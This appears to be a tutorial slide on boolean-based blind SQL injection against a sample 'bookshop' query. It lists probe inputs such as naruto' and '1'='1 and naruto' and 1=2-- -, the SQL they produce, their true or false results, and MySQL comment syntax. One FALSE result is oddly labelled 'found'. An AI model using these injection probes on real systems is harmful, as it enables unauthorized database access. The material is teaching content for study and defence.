 Boolean-based blind : Probe

★ title = naruto
SQL : SELECT * FROM bookshop WHERE title='naruto'
Result : found (TRUE)
★ title = abc123
SQL : SELECT * FROM bookshop WHERE title='abc123'
Result : not found (FALSE)

★ title = naruto' and '1'='1
SQL : ..WHERE title='naruto' and '1'='1'
Result : found (TRUE)
★ title = naruto' and 1=2-- -
SQL : ..WHERE title='naruto' and 1=2-- -'
Result : found (FALSE)

Insert another TRUE condition connected with 'AND' operator

T & T = T
T & F = F

MySQL comments
-- -
#
/**/